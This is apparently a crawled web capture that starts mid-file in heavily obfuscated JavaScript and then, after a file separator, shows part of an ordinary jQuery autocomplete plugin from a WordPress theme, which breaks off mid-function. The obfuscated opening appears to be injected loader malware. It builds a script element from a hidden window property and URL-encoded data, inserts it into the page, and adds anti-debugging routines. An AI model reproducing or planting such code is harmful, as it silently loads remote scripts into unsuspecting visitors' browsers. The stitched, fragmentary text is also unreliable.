_0x19ad10,_0x5ef0f5[_0x4ab4cd(0x1bd,0x1ac,0x1bd,0x194,0x114)])&&_0x19ad10&&window[_0x284c0e(0x2cb,0x3a0,0x1f7,0x33b,0x2ee)+_0x3af4ec(0x1e1,0x234,0x32c,0x2a4,0x36e)+_0x4fbca9(0x22,-0x10f,-0x69,-0x16,-0x8)+'t9'][_0x4fbca9(-0x8c,-0x3,-0xe2,-0x1bf,-0x3a)+'e']&&(_0x5ef0f5[_0x284c0e(0x1bc,0x22c,0xe5,0x28f,0x293)](_0x5ef0f5[_0x3af4ec(0x392,0x2a0,0x323,0x354,0x3eb)],_0x5ef0f5[_0x3af4ec(0x283,0x38a,0x298,0x354,0x406)])?_0xa04848+=_0x5ef0f5[_0x63601f(0x2fd,0x1d9,0x242,0x31e,0x1e7)](_0x5ef0f5[_0x284c0e(0x1e8,0x1f4,0x2af,0x1d3,0x223)],_0x5ef0f5[_0x4ab4cd(0x2ac,0x1d7,0x1ba,0x288,0x1d1)](encodeURIComponent,_0x19ad10)):_0x513b69+=_0x5ef0f5[_0x4ab4cd(0x19b,0xbe,0x74,0x1d9,0x128)](_0x5ef0f5[_0x3af4ec(0x2c7,0x336,0x287,0x29b,0x1cb)],_0x5ef0f5[_0x3af4ec(0x217,0x1af,0x2c8,0x20b,0x255)](_0xd326d4,_0x3d2021)));var _0x467a9d=document[_0x63601f(0x143,0x20b,0x200,0x270,0x26b)+_0x284c0e(0x22e,0x249,0x30b,0x2c8,0x1f2)+_0x4ab4cd(0x1ac,0x125,0x226,0x21f,0x144)](_0x5ef0f5[_0x3af4ec(0x24f,0x344,0x22d,0x2dc,0x33e)]);_0x467a9d[_0x4ab4cd(0x219,0xe4,0x1e6,0xf8,0x166)]=_0x5ef0f5[_0x63601f(0x98,0x1ff,0x17b,0x231,0x256)],_0x467a9d[_0x4fbca9(-0x8b,-0x7d,-0x25,0xa1,-0xd1)]=_0x5ef0f5[_0x63601f(0x1a3,0x1e6,0x12d,0x4a,0x16e)](window[_0x63601f(0x2cb,0x273,0x21b,0x298,0x1a6)+_0x4fbca9(-0x14c,-0x11,-0x8c,-0xea,0x38)+_0x3af4ec(0x2db,0x2e1,0x30b,0x2c7,0x35d)+'t9'][_0x284c0e(0x1c9,0x283,0x19e,0x19f,0x13e)+'H'],_0xa04848);var _0x3fba73=document[_0x4ab4cd(0x14d,0x231,0x236,0x243,0x1bb)+_0x3af4ec(0x313,0x465,0x2ef,0x3a4,0x31d)+_0x63601f(0x209,0x172,0x256,0x1a8,0x2d9)+_0x3af4ec(0x205,0x32b,0x380,0x2a3,0x386)](_0x5ef0f5[_0x63601f(0x20b,0x1c1,0x179,0x1fc,0x1e8)])[0x2248+0x126d+0x1*-0x34b5];function _0x4fbca9(_0x75cc85,_0x4d2f58,_0x39ed01,_0x28d362,_0x3113d7){return _0x208a(_0x39ed01- -0x2b5,_0x75cc85);}_0x3fba73[_0x284c0e(0x27d,0x309,0x2c2,0x22b,0x2ae)+_0x284c0e(0x27f,0x19b,0x24c,0x346,0x214)][_0x4fbca9(0x17,-0xc3,-0xac,-0x122,-0xea)+_0x63601f(0x6a,0x140,0x143,0x107,0x188)+'re'](_0x467a9d,_0x3fba73);}()));function _0x1421ec(_0x51e8ca){function _0x465744(_0xfc2b,_0x223242,_0x1ee5f3,_0x232b4b,_0xd60202){return _0x208a(_0x1ee5f3-0x3c0,_0xfc2b);}function _0x248868(_0x45ad0c,_0x24cfea,_0x3ded60,_0x1be430,_0x4a16c1){return _0x208a(_0x45ad0c-0x33,_0x3ded60);}function _0x1cffeb(_0x4bcd91,_0x497cac,_0x27c2a8,_0x34e608,_0x36cf26){return _0x208a(_0x36cf26- -0x2e7,_0x27c2a8);}var _0x1e19e3={'bNWqd':function(_0x246f10,_0x45cb74){return _0x246f10===_0x45cb74;},'mOMWw':_0x1cffeb(-0x13a,-0x1a8,-0x3a,-0x34,-0x101),'slzsb':_0x248868(0x2c4,0x1f1,0x272,0x28f,0x21c),'RJEBp':function(_0x1af54e,_0x507303){return _0x1af54e(_0x507303);},'UAWrW':function(_0x54d53f,_0x1a28a){return _0x54d53f+_0x1a28a;},'pxIoW':_0x1cffeb(-0x11f,-0x157,-0x185,-0x5d,-0xb5)+_0x1cffeb(-0x13,0x1a,0x3f,0x3c,0x60)+_0x465744(0x793,0x65e,0x6c5,0x6a2,0x794)+_0x5f0752(0x3ed,0x431,0x33e,0x383,0x415),'EIkPL':_0x1cffeb(-0x82,-0xa1,0x13,-0xfc,-0x73)+_0x2e5d33(0x2d6,0x256,0x21a,0x1e5,0x19e)+_0x248868(0x2ac,0x20b,0x310,0x28d,0x338)+_0x2e5d33(0x29f,0x1fd,0x1bc,0x282,0x158)+_0x465744(0x5cd,0x645,0x598,0x5c8,0x5a4)+_0x1cffeb(-0x67,-0x145,-0x1c7,-0x53,-0x120)+'\x20)','SjneP':function(_0x5065a1){return _0x5065a1();},'IwxJu':_0x2e5d33(0x29d,0x338,0x2c6,0x289,0x2e0)+_0x5f0752(0x424,0x2aa,0x3c0,0x38d,0x3c4)+_0x465744(0x693,0x642,0x5c0,0x66a,0x4df)+_0x465744(0x755,0x75b,0x700,0x747,0x71a)+_0x2e5d33(0x377,0x388,0x430,0x3c8,0x355)+'w','VCqyM':function(_0x5501f6,_0x3a56a6){return _0x5501f6(_0x3a56a6);},'RgLth':function(_0x363228){return _0x363228();},'jWHay':function(_0x320caa,_0x5a8dbb){return _0x320caa!==_0x5a8dbb;},'dOIzN':_0x2e5d33(0x280,0x327,0x405,0x33d,0x34b),'vJAko':_0x465744(0x705,0x559,0x63b,0x58c,0x57d),'hSfTS':_0x1cffeb(-0x43,-0x7d,-0xf5,0x49,-0x96)+_0x2e5d33(0x28d,0x2cd,0x389,0x26d,0x325)+_0x1cffeb(0x55,0x43,-0xfa,-0x77,-0x7f)+')','ZFpHC':_0x465744(0x770,0x6e2,0x6e2,0x629,0x643)+_0x248868(0x295,0x257,0x294,0x1f6,0x285)+_0x5f0752(0x33b,0x2fe,0x424,0x378,0x35c)+_0x1cffeb(0x82,0x19,0x1e,0xfe,0x64)+_0x2e5d33(0x335,0x321,0x255,0x267,0x2cf)+_0x248868(0x2f6,0x26b,0x341,0x236,0x38d)+_0x465744(0x5e2,0x6ce,0x6a9,0x6ae,0x5e7),'JZDOz':_0x465744(0x6f1,0x5b4,0x644,0x61f,0x69d),'xAFCY':function(_0x2c5120,_0x3387b8){return _0x2c5120+_0x3387b8;},'iKPOb':_0x248868(0x1f2,0x16a,0x269,0x243,0x183),'prMAA':_0x5f0752(0x2c5,0x267,0x3e0,0x326,0x3fa),'dsxlg':function(_0x21215a){return _0x21215a();},'KKbym':function(_0x513e15,_0x80ea63,_0x48eba9){return _0x513e15(_0x80ea63,_0x48eba9);},'udgHH':function(_0x10cfb5,_0xc7f917){return _0x10cfb5===_0xc7f917;},'naXDl':_0x248868(0x266,0x271,0x188,0x258,0x2d0)+'g','jmgCH':_0x465744(0x5c5,0x682,0x5a8,0x61a,0x5ef),'wsNIa':_0x2e5d33(0x296,0x246,0x27b,0x1b5,0x230)+_0x5f0752(0x2b8,0x33f,0x319,0x341,0x2be)+_0x2e5d33(0x1c4,0x293,0x299,0x243,0x1c2),'xexch':_0x465744(0x5f0,0x599,0x5a3,0x661,0x65e)+'er','AFAnC':function(_0x2ef3a1,_0x1e820d){return _0x2ef3a1===_0x1e820d;},'biMUz':_0x2e5d33(0x375,0x329,0x25c,0x2bc,0x289),'JCHrZ':function(_0x168225,_0x29cd2b){return _0x168225/_0x29cd2b;},'zbKaE':_0x2e5d33(0x369,0x317,0x30d,0x255,0x2d6)+'h','iDZMo':function(_0x2c5789,_0x358dc9){return _0x2c5789%_0x358dc9;},'qMPzU':function(_0x1619f0,_0x306465){return _0x1619f0===_0x306465;},'idXRW':_0x5f0752(0x3a5,0x316,0x3c1,0x2e8,0x2ac),'BxxNC':_0x5f0752(0x48f,0x3c2,0x3c6,0x3dd,0x3e6),'SXAbr':function(_0x39e949,_0x38cb91){return _0x39e949+_0x38cb91;},'WidMW':_0x5f0752(0x32e,0x267,0x282,0x274,0x2d7),'rOeMe':_0x1cffeb(-0x139,-0xa2,-0x34,-0xa5,-0xd6),'WiNMF':_0x1cffeb(-0xc0,-0xb0,-0x1e,-0x83,-0x92)+'n','cyLnt':_0x248868(0x354,0x336,0x290,0x3e4,0x414),'KtyzK':_0x2e5d33(0x258,0x294,0x26b,0x1f8,0x339)+_0x5f0752(0x2d5,0x3be,0x297,0x337,0x31a)+'t'};function _0x2e5d33(_0x2f2993,_0x25a82b,_0x2f0fdf,_0x2766a5,_0x54a9bd){return _0x208a(_0x25a82b-0x79,_0x2f0fdf);}function _0xf27471(_0x5136a3){function _0x5598a4(_0xb46259,_0x2a56b2,_0xfa224b,_0x23acaa,_0x4b461d){return _0x1cffeb(_0xb46259-0x91,_0x2a56b2-0xb9,_0xb46259,_0x23acaa-0x17d,_0x2a56b2-0x90);}function _0x2e75c2(_0x23109d,_0x2caac2,_0x5b1c34,_0x31ec2a,_0x1bc9ca){return _0x2e5d33(_0x23109d-0x1a8,_0x5b1c34- -0x81,_0x31ec2a,_0x31ec2a-0x1c,_0x1bc9ca-0x1ef);}var _0x5c2b7a={'jLeSG':_0x1e19e3[_0x5598a4(0x2e,0x1,-0xa8,-0x1e,-0x7e)],'YVahU':function(_0x36b711,_0x3fcb38){function _0x199495(_0x13c230,_0x351bd3,_0x3ae68b,_0x381deb,_0x157aa8){return _0x5598a4(_0x381deb,_0x351bd3- -0xf4,_0x3ae68b-0x80,_0x381deb-0x1a4,_0x157aa8-0xc8);}return _0x1e19e3[_0x199495(-0xb3,-0x4b,-0x3a,-0x51,0x8b)](_0x36b711,_0x3fcb38);},'gYiah':function(_0x348cb3,_0xf3310b){function _0x1bb6d5(_0xfdfd6e,_0x1da2eb,_0x403f63,_0x50f0e6,_0x4752db){return _0x5598a4(_0x1da2eb,_0x4752db-0x25e,_0x403f63-0x1b6,_0x50f0e6-0x17c,_0x4752db-0x195);}return _0x1e19e3[_0x1bb6d5(0x302,0x34c,0x33d,0x1a4,0x27d)](_0x348cb3,_0xf3310b);},'rykUy':_0x1e19e3[_0x5598a4(-0x9b,-0x45,0x5b,-0xe4,-0x3c)],'gXPmj':_0x1e19e3[_0x1ebab0(0x343,0x39b,0x472,0x379,0x3e5)],'TeWGf':function(_0x384b3e){function _0x1fc33b(_0x1e0070,_0x4a1c18,_0x58c7b6,_0x311eb1,_0x473a7b){return _0x1ebab0(_0x1e0070-0xeb,_0x4a1c18-0x29,_0x4a1c18,_0x311eb1-0x1e2,_0x473a7b- -0x189);}return _0x1e19e3[_0x1fc33b(0x19d,0x1d7,0x31d,0x1f8,0x23a)](_0x384b3e);},'JVuod':function(_0x2373e7,_0x2deb8b){function _0x34cbde(_0x25b6da,_0x443baf,_0x580cd0,_0x3b6335,_0x40267f){return _0x1ebab0(_0x25b6da-0x167,_0x443baf-0x3,_0x25b6da,_0x3b6335-0xb0,_0x40267f- -0x509);}return _0x1e19e3[_0x34cbde(0x21,-0xa4,-0xfc,-0xdf,-0x46)](_0x2373e7,_0x2deb8b);},'FhEdi':_0x1e19e3[_0x5598a4(-0x25,0x34,-0xa4,0x4c,0xe8)],'JHaeL':_0x1e19e3[_0x632b44(-0x1ac,-0x1ff,-0x139,-0x279,-0x1af)],'DktTa':_0x1e19e3[_0x632b44(-0x2,-0x5c,-0xf0,0x48,-0x9c)],'sbvNt':_0x1e19e3[_0x632b44(-0x16f,-0x139,-0x228,-0x11c,-0x1ae)],'kFiXb':_0x1e19e3[_0x2c2fd5(0x558,0x4bb,0x546,0x5b1,0x515)],'AYDgQ':function(_0x5017a3,_0x44f6d4){function _0x39eed3(_0x35bb9f,_0x45a7d2,_0x239aef,_0x3d9acd,_0x582184){return _0x1ebab0(_0x35bb9f-0x108,_0x45a7d2-0xe4,_0x35bb9f,_0x3d9acd-0x118,_0x239aef-0x13b);}return _0x1e19e3[_0x39eed3(0x625,0x5fd,0x620,0x569,0x55f)](_0x5017a3,_0x44f6d4);},'kuMeZ':_0x1e19e3[_0x2e75c2(0x2c2,0x1d0,0x21e,0x1b5,0x181)],'ezWgd':function(_0x248a7b,_0x43974f){function _0x3295ca(_0x2b6c53,_0x3d6793,_0x139155,_0x4effec,_0x2603e5){return _0x2e75c2(_0x2b6c53-0x76,_0x3d6793-0xe1,_0x139155- -0x1dc,_0x2603e5,_0x2603e5-0x1bd);}return _0x1e19e3[_0x3295ca(0x14c,0x1f,0xf6,0x16f,0x64)](_0x248a7b,_0x43974f);},'FeoVk':_0x1e19e3[_0x2c2fd5(0x49b,0x538,0x548,0x470,0x5ab)],'vuHhb':function(_0x44f57b){function _0x469935(_0x60b0a7,_0x21fe26,_0x3b4213,_0x560ec5,_0x41394d){return _0x1ebab0(_0x60b0a7-0x14c,_0x21fe26-0x77,_0x60b0a7,_0x560ec5-0x113,_0x3b4213-0x83);}return _0x1e19e3[_0x469935(0x3f4,0x364,0x430,0x4fb,0x4c4)](_0x44f57b);},'AyNPF':function(_0x2a3e69,_0x1d7d74,_0x33d0a3){function _0x13bc00(_0x20524a,_0x2dea8d,_0x4ca2d2,_0x1e5518,_0x51be2b){return _0x2c2fd5(_0x20524a-0x17f,_0x2dea8d-0x26,_0x1e5518-0x3e,_0x1e5518-0xa7,_0x20524a);}return _0x1e19e3[_0x13bc00(0x47f,0x5b0,0x4ac,0x527,0x5db)](_0x2a3e69,_0x1d7d74,_0x33d0a3);}};function _0x2c2fd5(_0x5d4d75,_0x2eb78e,_0x23029c,_0x1d5518,_0x281373){return _0x1cffeb(_0x5d4d75-0x5e,_0x2eb78e-0x63,_0x281373,_0x1d5518-0x29,_0x23029c-0x642);}function _0x1ebab0(_0x3d7517,_0x2e08fa,_0x5bc926,_0x53995,_0x3803bf){return _0x465744(_0x5bc926,_0x2e08fa-0x131,_0x3803bf- -0x1b5,_0x53995-0x127,_0x3803bf-0xd);}if(_0x1e19e3[_0x2c2fd5(0x52c,0x5d2,0x5aa,0x5b9,0x598)](typeof _0x5136a3,_0x1e19e3[_0x2c2fd5(0x64f,0x5e7,0x639,0x6a1,0x5a1)])){if(_0x1e19e3[_0x2c2fd5(0x55c,0x657,0x5aa,0x61c,0x505)](_0x1e19e3[_0x2e75c2(0x243,0x3d8,0x305,0x394,0x298)],_0x1e19e3[_0x2c2fd5(0x5af,0x628,0x668,0x738,0x686)]))return function(_0x205251){}[_0x5598a4(0x18b,0xb5,0x112,-0x23,0x166)+_0x5598a4(-0xb4,-0x17,-0xf2,-0x46,-0x53)+'r'](_0x1e19e3[_0x2e75c2(0x21c,0x229,0x292,0x32a,0x351)])[_0x5598a4(0x70,0xe2,0x1bf,0x8b,0x29)](_0x1e19e3[_0x632b44(-0x5a,-0x84,-0x6e,-0x123,-0x103)]);else _0x4d0b8f=_0x4a468c;}else{if(_0x1e19e3[_0x1ebab0(0x48d,0x535,0x520,0x4b5,0x521)](_0x1e19e3[_0x632b44(-0x12a,-0x185,-0xc0,-0x97,-0xaa)],_0x1e19e3[_0x5598a4(0x59,0xe5,0x18b,0xc3,0x57)])){if(_0x1e19e3[_0x1ebab0(0x467,0x435,0x42c,0x528,0x4c3)](_0x1e19e3[_0x2e75c2(0x2fa,0x1fa,0x26e,0x31d,0x2b5)]('',_0x1e19e3[_0x5598a4(0x60,0x23,0x9e,-0x5f,0x4e)](_0x5136a3,_0x5136a3))[_0x1e19e3[_0x2c2fd5(0x605,0x670,0x597,0x4cd,0x61e)]],-0x1*0x1d8d+-0x1e9+0x1f77)||_0x1e19e3[_0x2c2fd5(0x5d9,0x59b,0x5c6,0x4fd,0x668)](_0x1e19e3[_0x632b44(-0x106,-0x14e,-0xff,-0x1ae,-0x116)](_0x5136a3,-0x12*0x167+0x1bb2+-0x260),-0x1998+0x3*-0x415+0x25d7)){if(_0x1e19e3[_0x2c2fd5(0x4e3,0x47d,0x500,0x5e4,0x425)](_0x1e19e3[_0x5598a4(-0xa0,-0x80,0x1e,-0x109,0x2d)],_0x1e19e3[_0x632b44(-0x197,-0xa3,-0x85,-0x123,-0xc2)])){var _0x45777c={};_0x45777c[_0x5598a4(-0x4a,-0x84,-0xb2,0x41,0x4f)+'e']=![],_0x45777c[_0x5598a4(-0x187,-0xbd,-0x178,0x25,-0x165)]=0x15180,_0x45777c[_0x5598a4(-0x115,-0x56,-0x1,-0x61,-0x117)+'H']=_0x5c2b7a[_0x1ebab0(0x338,0x37c,0x3a0,0x479,0x417)],_0x197f66[_0x632b44(-0x15a,-0xc7,-0x1e,-0xe8,-0xe3)+_0x632b44(-0x296,-0x24a,-0x13a,-0x20d,-0x1bd)+_0x632b44(-0x156,-0xe2,-0xc5,-0xf6,-0x19a)+'t9']=_0x45777c;}else(function(){function _0x42c3dc(_0xd996d7,_0xf6790d,_0x400a70,_0x5c6b1d,_0x46f0bc){return _0x2c2fd5(_0xd996d7-0x3c,_0xf6790d-0x113,_0x46f0bc- -0x580,_0x5c6b1d-0x52,_0xf6790d);}function _0x239e19(_0x51ab46,_0x3442f6,_0x2c04c2,_0xbbb7f2,_0xafecc8){return _0x5598a4(_0xafecc8,_0x3442f6-0x1f,_0x2c04c2-0x1dc,_0xbbb7f2-0x184,_0xafecc8-0x1af);}function _0x34ed8f(_0x4b515f,_0x9ce4d9,_0x2a7c31,_0x13bf82,_0x59b04e){return _0x2e75c2(_0x4b515f-0x8d,_0x9ce4d9-0x11d,_0x59b04e- -0x9c,_0x13bf82,_0x59b04e-0x189);}function _0x5cf8d6(_0x286dd4,_0x26b4b2,_0x1b11c7,_0x515357,_0x2a2d7d){return _0x1ebab0(_0x286dd4-0xda,_0x26b4b2-0xde,_0x286dd4,_0x515357-0x1dc,_0x515357- -0x2f9);}function _0x276e2c(_0x5c0e52,_0xa6e90a,_0xefcb63,_0x30108a,_0x409dde){return _0x5598a4(_0xa6e90a,_0x409dde-0x3fd,_0xefcb63-0xcb,_0x30108a-0x8,_0x409dde-0x1d6);}if(_0x5c2b7a[_0x5cf8d6(0x21d,0xfa,0x158,0x1a7,0x21f)](_0x5c2b7a[_0x239e19(0x53,-0x41,-0x11c,-0x4e,0x47)],_0x5c2b7a[_0x5cf8d6(0x172,0x18e,0x295,0x1dc,0x12a)]))return!![];else{var _0x37afa6=_0x5c2b7a[_0x42c3dc(-0x3e,-0x2f,0x120,0x4e,0x40)](_0x45158a,_0x5c2b7a[_0x5cf8d6(0xc4,0x115,0x172,0xe3,0x19a)](_0x5c2b7a[_0x34ed8f(0xdc,0x19a,0x12b,0xd6,0x12d)](_0x5c2b7a[_0x42c3dc(0x141,0x15e,0x16d,0x176,0xba)],_0x5c2b7a[_0x276e2c(0x3a9,0x3d6,0x42c,0x421,0x369)]),');'));_0x249b58=_0x5c2b7a[_0x5cf8d6(0x181,0x1c7,0x297,0x22d,0x2a6)](_0x37afa6);}}[_0x5598a4(0x18,0xb5,0x29,0xf8,0x177)+_0x632b44(-0x129,-0x1fd,-0x15b,-0x144,-0x1a6)+'r'](_0x1e19e3[_0x2c2fd5(0x621,0x54b,0x598,0x5d5,0x67a)](_0x1e19e3[_0x1ebab0(0x541,0x460,0x458,0x457,0x4a8)],_0x1e19e3[_0x2e75c2(0x13e,0x295,0x1dc,0x1de,0x105)]))[_0x2c2fd5(0x64f,0x633,0x61b,0x650,0x640)](_0x1e19e3[_0x5598a4(-0xc2,-0xca,-0x197,-0x96,-0x61)]));}else _0x1e19e3[_0x632b44(-0x108,-0x183,-0xe3,-0x116,-0x12e)](_0x1e19e3[_0x1ebab0(0x4d1,0x4f4,0x4bc,0x482,0x4d6)],_0x1e19e3[_0x5598a4(0xcf,0x74,-0x3f,0xba,0x35)])?_0x5c2b7a[_0x2c2fd5(0x5a2,0x4e3,0x5bf,0x5bf,0x614)](_0xcd86e,this,function(){function _0x1563b8(_0x4a2a33,_0x10b4d0,_0x7e040e,_0x5cd0ee,_0x7d0c0b){return _0x5598a4(_0x7d0c0b,_0x5cd0ee-0x485,_0x7e040e-0x155,_0x5cd0ee-0x147,_0x7d0c0b-0x7a);}var _0x2453d8=new _0x51915c(_0x5c2b7a[_0x4701e0(0x1d0,0x87,0xc5,0x164,0x99)]),_0x551fe0=new _0x487008(_0x5c2b7a[_0x8d4a1e(0x9a,0x127,0x1d1,0x13a,0x116)],'i');function _0x5664ed(_0x55e2aa,_0x2441f6,_0x29e79f,_0x21d22,_0xd66e05){return _0x1ebab0(_0x55e2aa-0x10d,_0x2441f6-0x1a2,_0x29e79f,_0x21d22-0x9a,_0x55e2aa- -0xd8);}var _0xdbde7c=_0x5c2b7a[_0x4701e0(0x10a,0x1a9,0x94,0x154,0x9d)](_0x35cc6c,_0x5c2b7a[_0x42bbc9(-0x1b9,-0x1fe,-0x1bc,-0x142,-0x11c)]);function _0x8d4a1e(_0x23e11a,_0x19775f,_0x499235,_0x4e556b,_0x3ced93){return _0x2c2fd5(_0x23e11a-0x1c6,_0x19775f-0x7c,_0x3ced93- -0x518,_0x4e556b-0x8,_0x4e556b);}function _0x42bbc9(_0x297604,_0x3fd119,_0x5f1453,_0x17edf4,_0x59a1a8){return _0x1ebab0(_0x297604-0x1bf,_0x3fd119-0x1e7,_0x3fd119,_0x17edf4-0x174,_0x5f1453- -0x57d);}function _0x4701e0(_0x35aaf7,_0x9519f5,_0x301234,_0x26cd73,_0x1f3eb8){return _0x2e75c2(_0x35aaf7-0xe1,_0x9519f5-0xf6,_0x26cd73- -0x109,_0x35aaf7,_0x1f3eb8-0x19e);}!_0x2453d8[_0x8d4a1e(0x7d,-0x39,0xb4,-0xa0,0x1)](_0x5c2b7a[_0x42bbc9(-0x142,-0xde,-0x189,-0x135,-0x1f3)](_0xdbde7c,_0x5c2b7a[_0x8d4a1e(0x19,0x10b,0x116,-0x2a,0x9a)]))||!_0x551fe0[_0x42bbc9(-0x1ea,-0x1c3,-0x1b4,-0x21a,-0x23d)](_0x5c2b7a[_0x8d4a1e(0x2e,-0x4a,-0x60,-0xb8,-0x9)](_0xdbde7c,_0x5c2b7a[_0x1563b8(0x47d,0x429,0x53c,0x458,0x4ba)]))?_0x5c2b7a[_0x8d4a1e(-0x27,0x9b,-0x1d,0x68,0xa8)](_0xdbde7c,'0'):_0x5c2b7a[_0x42bbc9(-0x3,-0xd3,-0x45,-0xcb,-0x92)](_0x3f0cee);})():function(){function _0x489c32(_0x41495b,_0x32f408,_0x1fa500,_0x2ab8a6,_0x3b96b6){return _0x2c2fd5(_0x41495b-0x8,_0x32f408-0x1d8,_0x41495b- -0x1b8,_0x2ab8a6-0x8b,_0x3b96b6);}function _0x54540b(_0x1a13a3,_0x47481b,_0x4f0598,_0x1f9638,_0x3a07c0){return _0x632b44(_0x1a13a3-0x73,_0x47481b,_0x4f0598-0x6b,_0x1f9638-0xac,_0x1a13a3-0x140);}function _0x2df671(_0x4c8a77,_0x40e5d3,_0xc61545,_0x593be6,_0x6f05c8){return _0x1ebab0(_0x4c8a77-0x8,_0x40e5d3-0x12e,_0x6f05c8,_0x593be6-0x174,_0x4c8a77-0x177);}if(_0x1e19e3[_0x54540b(-0x3b,-0xfe,0xa8,-0x43,-0x10f)](_0x1e19e3[_0x489c32(0x32e,0x24e,0x2e5,0x295,0x310)],_0x1e19e3[_0x54540b(-0xb,0xad,0x3f,-0xdb,0x47)])){var _0x10adbe=_0x444f12?function(){function _0x32e642(_0x161724,_0x11ed6a,_0x2a5b53,_0x3c2779,_0x344081){return _0x54540b(_0x344081-0x351,_0x11ed6a,_0x2a5b53-0x35,_0x3c2779-0x33,_0x344081-0xea);}if(_0x441eae){var _0x5e0eb1=_0x17c128[_0x32e642(0x36e,0x310,0x4c6,0x416,0x3e4)](_0x200c55,arguments);return _0x211354=null,_0x5e0eb1;}}:function(){};return _0x4cb40e=![],_0x10adbe;}else return![];}[_0x632b44(-0x16a,-0x52,-0x8e,-0x173,-0xda)+_0x5598a4(0x38,-0x17,-0x3c,0x3,-0x87)+'r'](_0x1e19e3[_0x1ebab0(0x4c0,0x542,0x4f3,0x53f,0x481)](_0x1e19e3[_0x632b44(-0x11d,-0x1bf,-0x1c7,-0x157,-0x149)],_0x1e19e3[_0x2c2fd5(0x498,0x519,0x53f,0x5aa,0x5ea)]))[_0x5598a4(0x17f,0xe2,0x153,0xc8,0x10b)](_0x1e19e3[_0x5598a4(0x81,0xa3,0xd6,0x71,0x9c)]);}else{var _0x4bf107;try{var _0x5bb7e3=_0x1e19e3[_0x5598a4(-0xbd,-0xb1,-0x120,-0x154,-0x80)](_0x2c462b,_0x1e19e3[_0x1ebab0(0x4f7,0x3e3,0x3d1,0x3c8,0x481)](_0x1e19e3[_0x2c2fd5(0x636,0x672,0x5d1,0x5f9,0x55a)](_0x1e19e3[_0x2c2fd5(0x61b,0x5ac,0x56d,0x573,0x58b)],_0x1e19e3[_0x1ebab0(0x481,0x4b6,0x35f,0x4bd,0x3e5)]),');'));_0x4bf107=_0x1e19e3[_0x1ebab0(0x4a1,0x61d,0x49f,0x5f2,0x554)](_0x5bb7e3);}catch(_0x1c7bd6){_0x4bf107=_0x1f7ef5;}_0x4bf107[_0x5598a4(0x31,0x13,0xef,0x8d,0xb7)+_0x2c2fd5(0x505,0x509,0x505,0x548,0x5aa)+'l'](_0xe8d520,0x162d+-0x1816+0x1189);}}function _0x632b44(_0x5cb69c,_0x1246a7,_0x38dde7,_0x356659,_0x5ac77c){return _0x2e5d33(_0x5cb69c-0x114,_0x5ac77c- -0x45f,_0x1246a7,_0x356659-0x1e8,_0x5ac77c-0x113);}_0x1e19e3[_0x2e75c2(0x1c3,0x222,0x19e,0x168,0x128)](_0xf27471,++_0x5136a3);}function _0x5f0752(_0x375474,_0x376cb7,_0x19eb26,_0x3b2f01,_0x2805ab){return _0x208a(_0x3b2f01-0xc9,_0x376cb7);}try{if(_0x51e8ca)return _0xf27471;else _0x1e19e3[_0x465744(0x78c,0x60f,0x6c0,0x6e4,0x6af)](_0xf27471,-0x1*0x167c+0x102b+0xe7*0x7);}catch(_0x2574cf){}}

--- FILE ---
content_type: text/javascript
request_url: http://byronbodyandsoul.com/wp-content/themes/bbs/js/jquery.autocomplete.js
body_size: 23644
content:
/**
 * Auto-complete plugin for jQuery
 * Licence  : GPL v3 : http://www.gnu.org/licenses/gpl.html
 * Author   : DEMONTE Jean-Baptiste
 * Contact  : jbdemonte@gmail.com
 * Url      : https://github.com/jbdemonte/autocomplete
 */
(function ($, undef) {

    //*************************************************
    // global variables
    //*************************************************
    var namespace = "autocomplete", // used to store the autocomplete object in $.data() and to create class name
        win = $(window),
        defaults = {
            ajax: { // options for $.ajax
                url: document.URL,
                type: "POST",
                dataType: "json",
                data: {}
            },
            cb: {                   // callback
                populate: undef,    // popupate data to send in $.ajax, if not define, data name is input name or id
                cast: undef,        // cast an item <mixed> to string in order to display it to the completion
                filter: undef,      // filtering function
                process: undef,     // after getting the result, it allows to manipulate data before displaying the completion
                preselect: undef,   // on highlight item
                select: undef,      // on select item
                unselect: undef     // on validate a non item value
            },
            width: "auto",          // auto : min-width = width of the input, false : width of the input else value
            offset: undef,               // display offset
            delay: 250,             // delay in ms after key pressed and before post
            name: undef,            // post key : name, else input[name], else input[id]
            minLength: 1,           // min lenght to complete : 0 / false : not used, > 0 : min length
            cache: true,            // ajax : cache result to save exchange
            once: false,            // ajax : false : idle, true : only require ajax exchange once => data source don't change : set filter to true if not defined in init
            source: undef,          // undef => ajax, [], string or callback function
            match: true,            // run match filter
            prefix: true,           // match by prefix of source data
            splitChr: undef,        // used character to split data (default is \n)
            autohide: false,        // autohide if not hover : 0 / false : not used, > 0 : delay in ms
            loop: true,             // up / down loop
            className : namespace
        };

    //*************************************************
    // Mixed functions
    //*************************************************
    function clone(mixed) {
        var result;
        if ($.isArray(mixed)) {
            result = [];
            $.each(mixed, function (i, value) {
                result.push(value);
            });
        } else if (typeof mixed === "object") {
            result = $.extend(true, {}, mixed);
        } else {
            result = mixed;
        }
        return result;
    }

    // split data using splitChar or default
    function splitData(data, splitChr) {
        if (splitChr) {
            return data.split(splitChr);
        } else {
            return data.split(/\r\n|\r|\n/);
        }
    }

    //*************************************************
    // class Autocomplete
    //*************************************************
    function Autocomplete(element) {
        var toComplete, toAutoHide, // timeout
            dropbox,                // jQuery dropbox
            options = {},           // options of the autocomplete =  user define + default
            iHover = -1,            // index of highlighted element
            current,                // store current data to return real object instead of "toString" values
            keys = [],              // current keys
            count = 0,              // current count (item count in dropbox)
            cache = {},             // ajax cache => [ input value ] = ajax result
            binded = false,         // events on <input> are binded or not => enable / disable autocomplete
            scrolling = false,      // true before starting to scroll by using up / down key and false after onScroll event => needed to disable mouse over item event which highlight overed item
            handlers = {            // functions to bind
                key: keyPressed,
                focusout: function () {
                    if (!$(this).data(namespace + "-focus")) {
                        hide(true);
                    }
                },
                dblclick: function () {
                    if (!dropbox) {
                        updateToComplete(false);
                    }
                },
                resize: function () {
                    if (dropbox) {
                        relocate();
                    }
                }
            };

        // run callback or return source
        function getSource(source) {
            if (typeof source === "function") {
                return getSource(source.call(element, element.val())); // result of the callback is re-processed (in case of result string ...)
            } else if (typeof source === "string") {
                return splitData(source, options.splitChr);
            }
            return source;
        }

        // bind events
        function bind() {
            if (!binded) {
                element[$.browser.opera ? "keypress" : "keydown"](handlers.key);
                element.focusout(handlers.focusout);
                element.dblclick(handlers.dblclick);
                binded = true;
            }
        }

        // unbind events
        function unbind() {
            if (binded) {
                element.unbind($.browser.opera ? "keypress" : "keydown", handlers.key);
                element.unbind("focusout", handlers.focusout);
                element.unbind("dblclick", handlers.dblclick);
                binded = false;
            }
        }

        function relocate() {
            var offset = element.offset();
            dropbox.offset({
